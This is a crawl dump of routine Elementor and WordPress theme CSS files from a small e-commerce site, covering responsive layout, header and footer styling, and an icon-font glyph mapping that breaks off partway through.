/* Start custom CSS for image-box, class: .elementor-element-f18e0fa */.elementor-1056 .elementor-element.elementor-element-f18e0fa span{
    font-size: 64px;
    font-weight: 500;
    color: #000;
}
.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-content{
        padding-bottom: 50px;
}
@media only screen and (max-width: 1024px) {
.elementor-1056 .elementor-element.elementor-element-f18e0fa span{
    font-size: 40px;
}
}
@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-f18e0fa span{
    font-size: 50px;
}
}
@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-content{
        padding-bottom: 0px;
}
}
@media only screen and (max-width: 480px) {
.elementor-1056 .elementor-element.elementor-element-f18e0fa span{
    font-size: 30px;
}
}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-06e1f97 */.elementor-1056 .elementor-element.elementor-element-06e1f97 span{
    font-size: 64px;
    font-weight: 500;
    color: #000;
}
.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-content{
        padding-bottom: 50px;
}
@media only screen and (max-width: 1024px) {
.elementor-1056 .elementor-element.elementor-element-06e1f97 span{
    font-size: 40px;
}
}
@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-06e1f97 span{
    font-size: 50px;
}
}
@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-content{
        padding-bottom: 0px;
}
}
@media only screen and (max-width: 480px) {
.elementor-1056 .elementor-element.elementor-element-06e1f97 span{
    font-size: 30px;
}
}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-0d228a2 */.elementor-1056 .elementor-element.elementor-element-0d228a2 span{
    font-size: 64px;
    font-weight: 500;
    color: #000;
}
.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-content{
        padding-bottom: 50px;
}
@media only screen and (max-width: 1024px) {
.elementor-1056 .elementor-element.elementor-element-0d228a2 span{
    font-size: 40px;
}
}
@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-0d228a2 span{
    font-size: 50px;
}
}
@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-content{
        padding-bottom: 0px;
}
}
@media only screen and (max-width: 480px) {
.elementor-1056 .elementor-element.elementor-element-0d228a2 span{
    font-size: 30px;
}
}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-11a542f */.elementor-1056 .elementor-element.elementor-element-11a542f span{
    font-size: 64px;
    font-weight: 500;
    color: #000;
}
.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-content{
        padding-bottom: 50px;
}
@media only screen and (max-width: 1024px) {
.elementor-1056 .elementor-element.elementor-element-11a542f span{
    font-size: 40px;
}
}
@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-11a542f span{
    font-size: 50px;
}
}
@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-content{
        padding-bottom: 0px;
}
}
@media only screen and (max-width: 480px) {
.elementor-1056 .elementor-element.elementor-element-11a542f span{
    font-size: 30px;
}
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-40c509b */.elementor-1056 .elementor-element.elementor-element-40c509b span{
    color: #00797A;
    font-weight: 700;
}
.elementor-1056 .elementor-element.elementor-element-40c509b span:after {
  content: "|";
  margin-left: 2px;
  color: #000;
  display: inline-block;
}
@keyframes cursor-blink {
  0% {
    opacity: 0;
  }
}
.elementor-1056 .elementor-element.elementor-element-40c509b span::after {
    /*code commented for brevity*/
    animation: cursor-blink 1.5s steps(2) infinite;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://woccy.in/wp-content/uploads/elementor/css/post-8772.css?ver=1760669040
body_size: 426
content:
.elementor-8772 .elementor-element.elementor-element-bae9610 > .elementor-container{max-width:1300px;}.elementor-8772 .elementor-element.elementor-element-bae9610 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8772 .elementor-element.elementor-element-bae9610{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.11);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 10px 15px 10px;}.elementor-8772 .elementor-element.elementor-element-bae9610 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8772 .elementor-element.elementor-element-23c212d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8772 .elementor-element.elementor-element-23c212d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8772 .elementor-element.elementor-element-23c212d > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-8772 .elementor-element.elementor-element-0c9d85f{text-align:left;}.elementor-8772 .elementor-element.elementor-element-0c9d85f img{width:80%;}.elementor-bc-flex-widget .elementor-8772 .elementor-element.elementor-element-448838a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8772 .elementor-element.elementor-element-448838a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8772 .elementor-element.elementor-element-448838a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8772 .elementor-element.elementor-element-448838a > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-8772 .elementor-element.elementor-element-111211a .elementor-menu-toggle{margin:0 auto;}.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-8772 .elementor-element.elementor-element-111211a .e--pointer-framed .elementor-item:before,
					.elementor-8772 .elementor-element.elementor-element-111211a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-8772 .elementor-element.elementor-element-111211a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-8772 .elementor-element.elementor-element-111211a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-8772 .elementor-element.elementor-element-111211a{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--dropdown a:hover,
					.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-primary );}.elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--dropdown .elementor-item, .elementor-8772 .elementor-element.elementor-element-111211a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-bc-flex-widget .elementor-8772 .elementor-element.elementor-element-0ce2827.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8772 .elementor-element.elementor-element-0ce2827.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8772 .elementor-element.elementor-element-0ce2827.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8772 .elementor-element.elementor-element-0ce2827 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-8772 .elementor-element.elementor-element-0ce2827 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8772 .elementor-element.elementor-element-0ce2827 > div.elementor-element-populated{padding:0px 18px 0px 0px !important;}.elementor-8772 .elementor-element.elementor-element-0a6e608 .tbay-login a i{font-size:21px !important;}.elementor-8772 .elementor-element.elementor-element-0a6e608 > .elementor-widget-container{margin:0px 0px 0px -6px;}.elementor-8772 .elementor-element.elementor-element-91eab72 .top-wishlist .count_wishlist{font-size:13px;font-weight:400;}.elementor-8772 .elementor-element.elementor-element-91eab72 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-8772 .elementor-element.elementor-element-2b18776 .cart-icon span.mini-cart-items{font-size:13px;font-weight:400;}.elementor-8772 .elementor-element.elementor-element-2b18776 .cart-popup .dropdown-menu.show{inset:54px 1px auto auto !important;}.rtl .elementor-8772 .elementor-element.elementor-element-2b18776 .cart-popup .dropdown-menu.show{inset:54px auto auto 0px !important;}.elementor-8772 .elementor-element.elementor-element-2b18776 > .elementor-widget-container{margin:0px 0px 0px 27px;}@media(max-width:1024px){.elementor-8772 .elementor-element.elementor-element-bae9610{padding:10px 10px 10px 10px;}.elementor-8772 .elementor-element.elementor-element-0c9d85f{width:var( --container-widget-width, 160.6px );max-width:160.6px;--container-widget-width:160.6px;--container-widget-flex-grow:0;}.elementor-8772 .elementor-element.elementor-element-0ce2827.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(min-width:768px){.elementor-8772 .elementor-element.elementor-element-23c212d{width:20%;}.elementor-8772 .elementor-element.elementor-element-448838a{width:60%;}.elementor-8772 .elementor-element.elementor-element-0ce2827{width:19.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8772 .elementor-element.elementor-element-23c212d{width:40%;}.elementor-8772 .elementor-element.elementor-element-448838a{width:20%;}.elementor-8772 .elementor-element.elementor-element-0ce2827{width:40%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://woccy.in/wp-content/uploads/elementor/css/post-8774.css?ver=1760669040
body_size: 846
content:
.elementor-8774 .elementor-element.elementor-element-6dbd660 > .elementor-container{max-width:1300px;}.elementor-8774 .elementor-element.elementor-element-6dbd660:not(.elementor-motion-effects-element-type-background), .elementor-8774 .elementor-element.elementor-element-6dbd660 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DFE9ED;}.elementor-8774 .elementor-element.elementor-element-6dbd660{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-8774 .elementor-element.elementor-element-6dbd660 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8774 .elementor-element.elementor-element-e763392{text-align:left;}.elementor-8774 .elementor-element.elementor-element-e763392 img{width:80%;}.elementor-8774 .elementor-element.elementor-element-c145207{color:#060000;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:300;line-height:22px;}.elementor-8774 .elementor-element.elementor-element-c145207 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-8774 .elementor-element.elementor-element-dc2033f{color:#060000;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:300;text-decoration:underline;line-height:22px;}.elementor-8774 .elementor-element.elementor-element-dc2033f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-8774 .elementor-element.elementor-element-3ac5d84{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8774 .elementor-element.elementor-element-3ac5d84 .elementor-widget-container{text-align:left;}.elementor-8774 .elementor-element.elementor-element-3ac5d84 .elementor-social-icon{background-color:#00797A;}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8774 .elementor-element.elementor-element-94b8665{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-icon{padding-right:10px;}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:300;}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-text{color:#050000;transition:color 0.3s;}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8774 .elementor-element.elementor-element-a84f54c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-icon{padding-right:10px;}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:300;}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-text{color:#050000;transition:color 0.3s;}.elementor-8774 .elementor-element.elementor-element-9c5abdb .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;}.elementor-8774 .elementor-element.elementor-element-48d52c7{color:#060000;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:22px;}.elementor-8774 .elementor-element.elementor-element-48d52c7 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-8774 .elementor-element.elementor-element-1495998 .tbay-element-newsletter .mc4wp-form-fields{display:flex;flex-direction:column;justify-content:flex-start;}.elementor-8774 .elementor-element.elementor-element-1495998 .tbay-element-newsletter input[type="email"]{width:300px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#00797A;border-radius:40px 40px 40px 40px;margin:0px 0px 10px 0px;}.elementor-8774 .elementor-element.elementor-element-1495998 .tbay-element-newsletter i{display:none;margin:0px 0px 0px 0px;}.elementor-8774 .elementor-element.elementor-element-1495998 .tbay-element-newsletter button[type="submit"]{width:170px;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;border-radius:40px 40px 40px 40px;}.elementor-8774 .elementor-element.elementor-element-c9ffc32:not(.elementor-motion-effects-element-type-background), .elementor-8774 .elementor-element.elementor-element-c9ffc32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8774 .elementor-element.elementor-element-c9ffc32{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-8774 .elementor-element.elementor-element-c9ffc32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8774 .elementor-element.elementor-element-933cc77.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8774 .elementor-element.elementor-element-933cc77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8774 .elementor-element.elementor-element-933cc77.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8774 .elementor-element.elementor-element-222376f{text-align:center;color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;}@media(max-width:1024px){.elementor-8774 .elementor-element.elementor-element-c145207{font-size:14px;}.elementor-8774 .elementor-element.elementor-element-c145207 > .elementor-widget-container{margin:10px 0px 16px 0px;}.elementor-8774 .elementor-element.elementor-element-dc2033f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8774 .elementor-element.elementor-element-3ac5d84 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8774 .elementor-element.elementor-element-94b8665 .elementor-icon-list-item > a{font-size:14px;}.elementor-8774 .elementor-element.elementor-element-5dac6c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8774 .elementor-element.elementor-element-a84f54c .elementor-icon-list-item > a{font-size:14px;}.elementor-8774 .elementor-element.elementor-element-ec5e1e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8774 .elementor-element.elementor-element-48d52c7 > .elementor-widget-container{margin:10px 0px 16px 0px;}}@media(min-width:768px){.elementor-8774 .elementor-element.elementor-element-1a9adf1{width:30.623%;}.elementor-8774 .elementor-element.elementor-element-83196ec{width:22.275%;}.elementor-8774 .elementor-element.elementor-element-5dac6c9{width:22.072%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8774 .elementor-element.elementor-element-1a9adf1{width:50%;}.elementor-8774 .elementor-element.elementor-element-83196ec{width:50%;}.elementor-8774 .elementor-element.elementor-element-5dac6c9{width:50%;}.elementor-8774 .elementor-element.elementor-element-ec5e1e3{width:50%;}}@media(max-width:767px){.elementor-8774 .elementor-element.elementor-element-6dbd660{padding:30px 0px 30px 0px;}.elementor-8774 .elementor-element.elementor-element-e763392{text-align:center;}.elementor-8774 .elementor-element.elementor-element-e763392 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-8774 .elementor-element.elementor-element-c145207{text-align:center;line-height:27px;}.elementor-8774 .elementor-element.elementor-element-c145207 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8774 .elementor-element.elementor-element-dc2033f{text-align:center;font-size:14px;line-height:27px;}.elementor-8774 .elementor-element.elementor-element-dc2033f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8774 .elementor-element.elementor-element-3ac5d84 .elementor-widget-container{text-align:center;}.elementor-8774 .elementor-element.elementor-element-3ac5d84{--icon-size:14px;}.elementor-8774 .elementor-element.elementor-element-83196ec > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8774 .elementor-element.elementor-element-5dac6c9 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8774 .elementor-element.elementor-element-ec5e1e3 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8774 .elementor-element.elementor-element-9c5abdb{text-align:center;}.elementor-8774 .elementor-element.elementor-element-48d52c7{text-align:center;font-size:14px;line-height:27px;}.elementor-8774 .elementor-element.elementor-element-48d52c7 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8774 .elementor-element.elementor-element-1495998 .tbay-element-newsletter .mc4wp-form-fields{justify-content:center;align-items:center;}.elementor-8774 .elementor-element.elementor-element-1495998 .tbay-element-newsletter input[type="email"]{text-align:center;}.elementor-8774 .elementor-element.elementor-element-1495998 .tbay-element-newsletter button[type="submit"]{font-size:14px;}.elementor-8774 .elementor-element.elementor-element-c9ffc32{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8774 .elementor-element.elementor-element-933cc77 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8774 .elementor-element.elementor-element-222376f{font-size:14px;}.elementor-8774 .elementor-element.elementor-element-222376f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for tbay-newsletter, class: .elementor-element-1495998 */@media only screen and (max-width: 480px) {
  .elementor-8774 .elementor-element.elementor-element-1495998 button{
    margin: 0 auto;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://woccy.in/wp-content/themes/maia/css/font-tbay-custom.css?ver=1.0.0
body_size: 618
content:
@font-face {
	font-family: "tb-icon";
	src: url('../fonts/tb-icon/tb-icon.eot');
	src: url('../fonts/tb-icon/tb-icon.eot?#iefix') format('eot'),
		url('../fonts/tb-icon/tb-icon.woff2') format('woff2'),
		url('../fonts/tb-icon/tb-icon.woff') format('woff'),
		url('../fonts/tb-icon/tb-icon.ttf') format('truetype'),
		url('../fonts/tb-icon/tb-icon.svg#tb-icon') format('svg');
}

.tb-icon:before {
	font-family: "tb-icon";
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	/* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
	text-decoration: none;
	text-transform: none;
	font-display: swap;
}


.tb-icon-00-star:before {
	content: "\E001";
}

.tb-icon-02-star-light:before {
	content: "\E002";
}

.tb-icon-03-star:before {
	content: "\E003";
}

.tb-icon-account:before {
	content: "\E004";
}

.tb-icon-angle-down:before {
	content: "\E005";
}

.tb-icon-angle-left:before {
	content: "\E006";
}

.tb-icon-angle-right:before {
	content: "\E007";
}

.tb-icon-angle-up:before {
	content: "\E008";
}

.tb-icon-armorial:before {
	content: "\E009";
}

.tb-icon-arrow-bottom:before {
	content: "\E00A";
}

.tb-icon-arrow-left:before {
	content: "\E00B";
}

.tb-icon-arrow-right:before {
	content: "\E00C";
}

.tb-icon-arrow-top:before {
	content: "\E00D";
}

.tb-icon-bag-2:before {
	content: "\E00E";
}

.tb-icon-bag-happy:before {
	content: "\E00F";
}

.tb-icon-bars:before {
	content: "\E010";
}

.tb-icon-beads:before {
	content: "\E011";
}

.tb-icon-box:before {
	content: "\E012";
}

.tb-icon-btn-left:before {
	content: "\E013";
}

.tb-icon-btn-right:before {
	content: "\E014";
}

.tb-icon-calendar-31:before {
	content: "\E015";
}

.tb-icon-calling:before {
	content: "\E016";
}

.tb-icon-card-pos:before {
	content: "\E017";
}

.tb-icon-card:before {
	content: "\E018";
}

.tb-icon-cart-empty:before {
	content: "\E019";
}

.tb-icon-cart-full:before {
	content: "\E01A";
}

.tb-icon-cart:before {
	content: "\E01B";
}

.tb-icon-check:before {
	content: "\E01C";
}

.tb-icon-chevron-down:before {
	content: "\E01D";
}

.tb-icon-chevron-left:before {
	content: "\E01E";
}

.tb-icon-chevron-right:before {
	content: "\E01F";
}

.tb-icon-chevron-up:before {
	content: "\E020";
}

.tb-icon-clock:before {
	content: "\E021";
}

.tb-icon-close-01:before {
	content: "\E022";
}

.tb-icon-close:before {
	content: "\E023";
}

.tb-icon-comment-alt:before {
	content: "\E024";
}

.tb-icon-comment:before {
	content: "\E025";
}

.tb-icon-convert-cube:before {
	content: "\E026";
}

.tb-icon-cross:before {
	content: "\E027";
}

.tb-icon-cross2:before {
	content: "\E028";
}

.tb-icon-crown:before {
	content: "\E029";
}

.tb-icon-diamond:before {
	content: "\E02A";
}

.tb-icon-document:before {
	content: "\E02B";
}

.tb-icon-down:before {
	content: "\E02C";
}

.tb-icon-earing:before {
	content: "\E02D";
}

.tb-icon-email:before {
	content: "\E02E";
}

.tb-icon-envelope-open:before {
	content: "\E02F";
}

.tb-icon-envelope:before {
	content: "\E030";
}

.tb-icon-eye:before {
	content: "\E031";
}

.tb-icon-facebook-f:before {
	content: "\E032";
}

.tb-icon-filter:before {
	content: "\E033";
}

.tb-icon-flexible-payment:before {
	content: "\E034";
}

.tb-icon-folder:before {
	content: "\E035";
}

.tb-icon-free-delivery:before {
	content: "\E036";
}

.tb-icon-free-return:before {
	content: "\E037";
}

.tb-icon-gifts:before {
	content: "\E038";
}

.tb-icon-grid-2:before {
	content: "\E039";
}

.tb-icon-grid-horizontal:before {
	content: "\E03A";
}

.tb-icon-heart:before {
	content: "\E03B";
}

.tb-icon-heart2:before {
	content: "\E03C";
}

.tb-icon-history:before {
	content: "\E03D";
}

.tb-icon-home-hashtag:before {
	content: "\E03E";
}

.tb-icon-home3:before {
	content: "\E03F";
}

.tb-icon-import:before {
	content: "\E040";
}

.tb-icon-instagram:before {
	content: "\E041";
}

.tb-icon-jewelry:before {
	content: "\E042";
}

.tb-icon-justifyleft:before {
	content: "\E043";
}

.tb-icon-level-up:before {
	content: "\E044";
}

.tb-icon-linkedin-in:before {
	content: "\E045";
}

.tb-icon-list:before {
	content: "\E046";
}

.tb-icon-loading:before {
	content: "\E047";
}

.tb-icon-location-2:before {
	content: "\E048";
}

.tb-icon-location-shop:before {
	content: "\E049";
}

.tb-icon-location:before {
	content: "\E04A";
}

.tb-icon-logout:before {
	content: "\E04B";
}

.tb-icon-logout2:before {
	content: "\E04C";
}

.tb-icon-magnifier:before {
	content: "\E04D";
}

.tb-icon-map-marker-alt:before {
	content: "\E04E";
}

.tb-icon-map:before {
	content: "\E04F";
}

.tb-icon-menu:before {
	content: "\E050";
}

.tb-icon-messages-2:before {
